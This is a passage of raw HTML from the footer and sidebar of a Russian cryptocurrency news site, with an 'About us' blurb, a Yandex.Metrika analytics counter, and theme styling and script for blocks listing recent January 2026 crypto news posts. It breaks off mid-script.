<style>body .tdi_50 .tdm-title{color:#ffffff}.tdi_50 .tdm-title{font-size:24px!important;line-height:1.2!important;font-weight:900!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_50 .tdm-title{font-size:22px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_50 .tdm-title{font-size:20px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_50 "><h3 class="tdm-title tdm-title-sm">О нас</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_51 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51" >
<style>.tdi_51{margin-bottom:25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_51{margin-bottom:20px!important}}@media (max-width:767px){.tdi_51{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_51{margin-bottom:15px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_51{text-align:left!important}.tdi_51 .tdm-descr{color:#ffffff;font-size:17px!important;line-height:1.4!important;font-weight:400!important}.tdi_51 .tdm-descr a{color:var(--downtown-accent)}.tdi_51 .tdm-descr a:hover{color:var(--downtown-accent-light)}@media (min-width:1019px) and (max-width:1140px){.tdi_51 .tdm-descr{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_51 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">На нашем сайте вы можете узнать все про криптовалюты, биржи криптовалют, майнинг криптовалют, курс, последние новости, как заработать криптовалюту и многое другое. Все права защищены.

Свяжитесь с нами: admin@cryptomic.ru</p></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_52 td_block_template_1">
<style>.tdi_52.td-a-rec{transform:translateZ(0);text-align:center}.tdi_52 .td-element-style{z-index:-1}</style><!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=46194447&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/46194447/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(46194447, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/46194447" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div></div></div></div><div class="vc_column_inner tdi_54  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_54{vertical-align:baseline}.tdi_54 .vc_column-inner>.wpb_wrapper,.tdi_54 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_54 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_54{width:28%!important}@media (max-width:767px){.tdi_54{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_55 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_55" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_56 .tdm-title{color:#ffffff}.tdi_56 .tdm-title{font-size:24px!important;line-height:1.2!important;font-weight:900!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_56 .tdm-title{font-size:22px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_56 .tdm-title{font-size:20px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_56 "><h3 class="tdm-title tdm-title-sm">Свежее</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_57 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_57" >
<style>.tdi_57{margin-bottom:0px!important}</style>
<style>.tdi_57 .entry-thumb{background-position:center 50%}.tdi_57 .td-image-container{display:none}.tdi_57 .entry-thumb{background-image:none!important}body .tdi_57 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_57 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_57 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:6px;margin-bottom:6px}.tdi_57 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_57 .td-module-container:before{bottom:-6px;border-color:#eaeaea}.tdi_57 .td-module-container{border-color:#eaeaea!important}.tdi_57 .td-post-vid-time{display:block}.tdi_57 .td-post-category{margin:0 3px 0 0;padding:2px 0;border-radius:undefinedpx;background-color:rgba(255,255,255,0);border-width:0px;border-style:solid;border-color:#aaa;font-size:12px!important;line-height:1.2!important;font-style:undefined!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:-0.5px!important}.tdi_57 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_57 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_57 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_57 .td-read-more{display:none}.tdi_57 .td-author-date{display:inline}.tdi_57 .td-post-author-name{display:none}.tdi_57 .entry-review-stars{display:none}.tdi_57 .td-icon-star,.tdi_57 .td-icon-star-empty,.tdi_57 .td-icon-star-half{font-size:15px}.tdi_57 .td-module-comments{display:none}.tdi_57 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_57 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_57 .td-post-category:hover{background-color:rgba(255,255,255,0)!important}.tdi_57 .td-module-title a{color:#ffffff}.tdi_57 .td_module_wrap:hover .td-module-title a{color:var(--downtown-accent)!important}.tdi_57 .td-post-date,.tdi_57 .td-post-author-name span{color:#999999}.tdi_57 .entry-title{margin:0 0 8px 0;font-size:16px!important;line-height:1.2!important;font-style:undefined!important;font-weight:500!important;letter-spacing:undefined!important}.tdi_57 .td-editor-date,.tdi_57 .td-editor-date .td-post-author-name a,.tdi_57 .td-editor-date .entry-date,.tdi_57 .td-module-comments a{font-size:12px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:-0.5px!important}html:not([class*='ie']) .tdi_57 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .td-image-container{display:none}.tdi_57 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_57 .td-module-container:before{bottom:-5px}.tdi_57 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_57 .td_module_wrap .td-module-container:before{display:block!important}.tdi_57 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_57 .entry-title{margin:0 0 6px 0;font-size:15px!important}.tdi_57 .td-post-category{font-size:11px!important}.tdi_57 .td-editor-date,.tdi_57 .td-editor-date .td-post-author-name a,.tdi_57 .td-editor-date .entry-date,.tdi_57 .td-module-comments a{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .td-image-container{display:none}.tdi_57 .td_module_wrap{padding-bottom:3px;margin-bottom:3px;padding-bottom:3px!important;margin-bottom:3px!important}.tdi_57 .td-module-container:before{bottom:-3px}.tdi_57 .td-post-category:not(.td-post-extra-category){display:none}.tdi_57 .td-author-date{display:none}.tdi_57 .td-post-date,.tdi_57 .td-post-author-name span{display:none}.tdi_57 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_57 .td_module_wrap .td-module-container:before{display:block!important}.tdi_57 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_57 .entry-title{margin:0 0 4px 0;font-size:13px!important}.tdi_57 .td-post-category{font-size:11px!important}.tdi_57 .td-editor-date,.tdi_57 .td-editor-date .td-post-author-name a,.tdi_57 .td-editor-date .entry-date,.tdi_57 .td-module-comments a{font-size:11px!important}}@media (max-width:767px){.tdi_57 .td-image-wrap{padding-bottom:110%}.tdi_57 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_57 .td-image-container,.ie11 .tdi_57 .td-image-container{flex:0 0 auto}.tdi_57 .td_module_wrap{padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_57 .td-module-container:before{bottom:-6px}.tdi_57 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_57 .td_module_wrap .td-module-container:before{display:block!important}.tdi_57 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script>var block_tdi_57 = new tdBlock();
block_tdi_57.id = "tdi_57";
block_tdi_57.atts = '{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"downtown-sans-serif-font_global","mc1_el":"10","title_txt_hover":"var(--downtown-accent)","title_txt":"#ffffff","art_title":"eyJsYW5kc2NhcGUiOiIwIDAgNnB4IDAiLCJwb3J0cmFpdCI6IjAgMCA0cHggMCIsImFsbCI6IjAgMCA4cHggMCJ9","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMSJ9","f_meta_font_line_height":"1.2","f_meta_font_weight":"500","f_meta_font_family":"downtown-sans-serif-font_global","modules_cat_border":"0","modules_category_padding":"2px 0","f_cat_font_family":"downtown-sans-serif-font_global","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMSJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1.2","f_meta_font_spacing":"-0.5","f_cat_font_spacing":"-0.5","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","modules_category_margin":"0 3px 0 0","modules_category":"","modules_category_radius":"undefined","f_cat_font_style":"undefined","f_title_font_style":"undefined","f_title_font_transform":"","excl_padd":"3px 5px","f_excl_font_family":"downtown-sans-serif-font_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"","f_excl_font_line_height":"1.1","excl_bg":"var(--downtown-menu-bg-light)","excl_bg_h":"var(--downtown-menu-bg-light)","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_margin":"-4px 5px 0 0","f_title_font_spacing":"undefined","date_txt":"#999999","category_id":"","sort":"","modules_on_row":"","modules_gap":"0","limit":"3","excl_txt":"Locked","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_57","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style"}';
block_tdi_57.td_column_number = "1";
block_tdi_57.block_type = "td_flex_block_1";
block_tdi_57.post_count = "3";
block_tdi_57.found_posts = "2297";
block_tdi_57.header_color = "";
block_tdi_57.ajax_pagination_infinite_stop = "";
block_tdi_57.max_num_pages = "766";
tdBlocksArray.push(block_tdi_57);
</script><div class="td-block-title-wrap"></div><div id=tdi_57 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://cryptomic.ru/novosti-kriptovalyut-za-19-yanvarya-2026-goda/"  rel="bookmark" class="td-image-wrap " title="Новости криптовалют за 19 января 2026 года" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cryptomic.ru/wp-content/uploads/2026/01/Novosti-kriptovalyut-za-19-yanvarya-2026-goda-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://cryptomic.ru/novosti-kriptovalyut-za-19-yanvarya-2026-goda/"  rel="bookmark" title="Новости криптовалют за 19 января 2026 года">Новости криптовалют за 19 января 2026 года</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://cryptomic.ru/crypto/novosti/" class="td-post-category">Новости</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T21:00:50+03:00" >19.01.2026</time></span>                                                                        <span class="td-module-comments"><a href="https://cryptomic.ru/novosti-kriptovalyut-za-19-yanvarya-2026-goda/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Основные события

 	
Общая капитализация крипторынка к 18 января 2026...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://cryptomic.ru/ajsha-nur-sozdatelnitsa-protokolov-kollektivnogo-finansirovaniya-i-community-treasuries/"  rel="bookmark" class="td-image-wrap " title="Айша Нур — создательница протоколов коллективного финансирования и community treasuries" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cryptomic.ru/wp-content/uploads/2026/01/Ajsha-Nur-sozdatelnitsa-protokolov-kollektivnogo-finansirovaniya-i-community-treasuries-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://cryptomic.ru/ajsha-nur-sozdatelnitsa-protokolov-kollektivnogo-finansirovaniya-i-community-treasuries/"  rel="bookmark" title="Айша Нур — создательница протоколов коллективного финансирования и community treasuries">Айша Нур — создательница протоколов коллективного финансирования и community treasuries</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://cryptomic.ru/crypto/kriptoznamenitosti/osnovateli-i-razrabotchiki/" class="td-post-category">Основатели и разработчики</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T17:00:38+03:00" >19.01.2026</time></span>                                                                        <span class="td-module-comments"><a href="https://cryptomic.ru/ajsha-nur-sozdatelnitsa-protokolov-kollektivnogo-finansirovaniya-i-community-treasuries/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Айша Нур — одна из ключевых фигур Web3, работающих...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://cryptomic.ru/novosti-kriptovalyut-za-18-yanvarya-2026-goda/"  rel="bookmark" class="td-image-wrap " title="Новости криптовалют за 18 января 2026 года" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cryptomic.ru/wp-content/uploads/2026/01/Novosti-kriptovalyut-za-18-yanvarya-2026-goda-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://cryptomic.ru/novosti-kriptovalyut-za-18-yanvarya-2026-goda/"  rel="bookmark" title="Новости криптовалют за 18 января 2026 года">Новости криптовалют за 18 января 2026 года</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://cryptomic.ru/crypto/novosti/" class="td-post-category">Новости</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T21:00:47+03:00" >18.01.2026</time></span>                                                                        <span class="td-module-comments"><a href="https://cryptomic.ru/novosti-kriptovalyut-za-18-yanvarya-2026-goda/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Основные события

 	
Bitcoin на 18 января 2026 года торгуется...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_59  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_59{vertical-align:baseline}.tdi_59 .vc_column-inner>.wpb_wrapper,.tdi_59 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_59 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_59{width:28%!important}@media (max-width:767px){.tdi_59{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_60 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_61 .tdm-title{color:#ffffff}.tdi_61 .tdm-title{font-size:24px!important;line-height:1.2!important;font-weight:900!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_61 .tdm-title{font-size:22px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61 .tdm-title{font-size:20px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_61 "><h3 class="tdm-title tdm-title-sm">Популярное</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_62 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_62" >
<style>.tdi_62{margin-bottom:0px!important}</style>
<style>.tdi_62 .entry-thumb{background-position:center 50%}.tdi_62 .td-image-container{display:none}.tdi_62 .entry-thumb{background-image:none!important}body .tdi_62 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_62 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_62 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:6px;margin-bottom:6px}.tdi_62 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_62 .td-module-container:before{bottom:-6px;border-color:#eaeaea}.tdi_62 .td-module-container{border-color:#eaeaea!important}.tdi_62 .td-post-vid-time{display:block}.tdi_62 .td-post-category{margin:0 3px 0 0;padding:2px 0;border-radius:undefinedpx;background-color:rgba(255,255,255,0);border-width:0px;border-style:solid;border-color:#aaa;font-size:12px!important;line-height:1.2!important;font-style:undefined!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:-0.5px!important}.tdi_62 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_62 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_62 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_62 .td-read-more{display:none}.tdi_62 .td-author-date{display:inline}.tdi_62 .td-post-author-name{display:none}.tdi_62 .entry-review-stars{display:none}.tdi_62 .td-icon-star,.tdi_62 .td-icon-star-empty,.tdi_62 .td-icon-star-half{font-size:15px}.tdi_62 .td-module-comments{display:none}.tdi_62 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_62 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_62 .td-post-category:hover{background-color:rgba(255,255,255,0)!important}.tdi_62 .td-module-title a{color:#ffffff}.tdi_62 .td_module_wrap:hover .td-module-title a{color:var(--downtown-accent)!important}.tdi_62 .td-post-date,.tdi_62 .td-post-author-name span{color:#999999}.tdi_62 .entry-title{margin:0 0 8px 0;font-size:16px!important;line-height:1.2!important;font-style:undefined!important;font-weight:500!important;letter-spacing:undefined!important}.tdi_62 .td-editor-date,.tdi_62 .td-editor-date .td-post-author-name a,.tdi_62 .td-editor-date .entry-date,.tdi_62 .td-module-comments a{font-size:12px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:-0.5px!important}html:not([class*='ie']) .tdi_62 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_62 .td-image-container{display:none}.tdi_62 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_62 .td-module-container:before{bottom:-5px}.tdi_62 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_62 .td_module_wrap .td-module-container:before{display:block!important}.tdi_62 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_62 .entry-title{margin:0 0 6px 0;font-size:15px!important}.tdi_62 .td-post-category{font-size:11px!important}.tdi_62 .td-editor-date,.tdi_62 .td-editor-date .td-post-author-name a,.tdi_62 .td-editor-date .entry-date,.tdi_62 .td-module-comments a{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_62 .td-image-container{display:none}.tdi_62 .td_module_wrap{padding-bottom:3px;margin-bottom:3px;padding-bottom:3px!important;margin-bottom:3px!important}.tdi_62 .td-module-container:before{bottom:-3px}.tdi_62 .td-post-category:not(.td-post-extra-category){display:none}.tdi_62 .td-author-date{display:none}.tdi_62 .td-post-date,.tdi_62 .td-post-author-name span{display:none}.tdi_62 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_62 .td_module_wrap .td-module-container:before{display:block!important}.tdi_62 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_62 .entry-title{margin:0 0 4px 0;font-size:13px!important}.tdi_62 .td-post-category{font-size:11px!important}.tdi_62 .td-editor-date,.tdi_62 .td-editor-date .td-post-author-name a,.tdi_62 .td-editor-date .entry-date,.tdi_62 .td-module-comments a{font-size:11px!important}}@media (max-width:767px){.tdi_62 .td-image-wrap{padding-bottom:110%}.tdi_62 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_62 .td-image-container,.ie11 .tdi_62 .td-image-container{flex:0 0 auto}.tdi_62 .td_module_wrap{padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_62 .td-module-container:before{bottom:-6px}.tdi_62 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_62 .td_module_wrap .td-module-container:before{display:block!important}.tdi_62 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script>var block_tdi_62 = new tdBlock();
block_tdi_62.id = "tdi_62";
